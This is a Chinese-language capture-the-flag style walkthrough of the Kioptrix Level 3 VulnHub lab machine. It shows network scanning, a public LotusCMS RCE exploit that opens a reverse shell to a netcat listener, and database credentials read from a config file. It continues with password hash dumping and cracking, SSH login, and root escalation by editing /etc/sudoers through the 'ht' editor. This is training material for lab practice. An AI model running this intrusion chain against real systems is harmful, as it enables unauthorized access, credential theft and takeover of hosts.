0x01 环境
靶机地址:
https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
0x02 过程
1.信息收集
netdiscover -r 192.168.60.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
9 Captured ARP Req/Rep packets, from 6 hosts. Total size: 540
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.253 00:0c:29:6f:97:4d 1 60 VMware, Inc.
192.168.60.71 9e:56:2e:78:bd:45 1 60 Unknown vendor
192.168.60.191 be:74:4c:b3:4c:23 1 60 Unknown vendor
得到IP为192.168.60.253
端口
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.253
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 05:49 EDT
Nmap scan report for kioptrix3.com (192.168.60.253)
Host is up (0.0022s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:6F:97:4D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.06 seconds
2.思路
只有80端口,目标很明确了
直接访问,发现网站像博客

查看网页源码,发现LotusCMS

查找漏洞,github发现脚本
https://github.com/nguyen-ngo/LotusCMS-3.0-RCE-exploit
准备监听
──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
运行脚本
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# python lotuscms.py -rh 192.168.60.253 -rp 80 -lh 192.168.60.45 -lp 9999
/***
* _ _ ___ __ __ ___
* | | ___| |_ _ _ ___ / __| \/ / __|
* | |__/ _ \ _| || (_-< | (__| |\/| \__ \
* |____\___/\__|\_,_/__/ \___|_| |_|___/
*
* Exploit eval() Remote Command Execution
*
***/
[*] Checking page param: /index.php?page=index ...
==> page param found.
[*] Checking if page is vulnerable to RCE ...
==> page is vulnerable.
[*] Exploiting ...
获得反弹shell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.253] 39051
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
Kioptrix3
开始提权
翻找配置文件
pwd
/home/www/kioptrix3.com
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
cache data gallery index.php style
core favicon.ico gnu-lgpl.txt modules update.php
$ ls gallery
ls gallery
BACK gfooter.php logout.php readme.html tags.php
db.sql gfunctions.php p.php recent.php themes
g.php gheader.php photos register.php version.txt
gadmin index.php photos.php scopbin vote.php
gallery.php install.BAK post_comment.php search.php
gconfig.php login.php profile.php slideshow.php
$ cat gallery/gconfig.php
cat gallery/gconfig.php
<?php
error_reporting(0);
/*
A sample Gallarific configuration file. You should edit
the installer details below and save this file as gconfig.php
Do not modify anything else if you don't know what it is.
*/
// Installer Details -----------------------------------------------
// Enter the full HTTP path to your Gallarific folder below,
// such as http://www.yoursite.com/gallery
// Do NOT include a trailing forward slash
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
...
找到mysql账户密码,登录mysql
$ mysql -uroot -pfuckeyou
mysql -uroot -pfuckeyou
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| gallery |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> use gallery;
use gallery;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+----------------------+
| Tables_in_gallery |
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+
7 rows in set (0.00 sec)
mysql> select * from dev_accounts;
select * from dev_accounts;
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
2 rows in set (0.00 sec)
发现用户loneferret和dreg
使用https://crackstation.net/ 破解hash 5badcaf789d3d1d09794d8f021f40f0e 得starwars

再确认一下用户
$ ls /home
ls /home
dreg loneferret www
ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh loneferret@192.168.60.253
Unable to negotiate with 192.168.60.253 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~]
└─$ ssh loneferret@192.168.60.253 -oHostKeyAlgorithms=ssh-rsa,ssh-dss
The authenticity of host '192.168.60.253 (192.168.60.253)' can't be established.
RSA key fingerprint is SHA256:NdsBnvaQieyTUKFzPjRpTVK6jDGM/xWwUi46IR/h1jU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.253' (RSA) to the list of known hosts.
loneferret@192.168.60.253's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$ ls
checksec.sh CompanyPolicy.README
loneferret@Kioptrix3:~$ ls -al
total 64
drwxr-xr-x 3 loneferret loneferret 4096 2011-04-17 08:59 .
drwxr-xr-x 5 root root 4096 2011-04-16 07:54 ..
-rw-r--r-- 1 loneferret users 13 2011-04-18 11:44 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 2011-04-11 17:00 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 2011-04-11 17:00 .bashrc
-rwxrwxr-x 1 root root 26275 2011-01-12 10:45 checksec.sh
-rw-r--r-- 1 root root 224 2011-04-16 08:51 CompanyPolicy.README
-rw------- 1 root root 15 2011-04-15 21:21 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 2011-04-11 17:00 .profile
drwx------ 2 loneferret loneferret 4096 2011-04-14 11:05 .ssh
-rw-r--r-- 1 loneferret loneferret 0 2011-04-11 18:00 .sudo_as_admin_successful
loneferret@Kioptrix3:~$ cat .bash_history
sudo ht
exit
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
发现了一个说明文档,让我们执行sudo ht,于是便执行
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ sudo ht
发现进入一个类似编辑器的页面

于是尝试修改/etc/sudoers
键盘按下F3
输入/etc/sudoers
按下回车

编辑,在最后一行输入
loneferret ALL=(ALL)NOPASSWD:ALL

键盘按下F2保存
按下F10退出
尝试切换root,发现成功获得root权限
loneferret@Kioptrix3:~$ sudo su
root@Kioptrix3:/home/loneferret# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:/home/loneferret# hostname
Kioptrix3
- Walkthrough-KIOPTRIX Walkthrough KIOPTRIX LEVEL1 LEVELwalkthrough-kioptrix walkthrough kioptrix level1 walkthrough-kioptrix walkthrough-kioptrix walkthrough kioptrix 2014 level1 kioptrix level wustctf level1 level 2020 靶机kioptrix基础level 内核kioptrix命令level kioptrix apache level samba 靶机kioptrix vulnhub level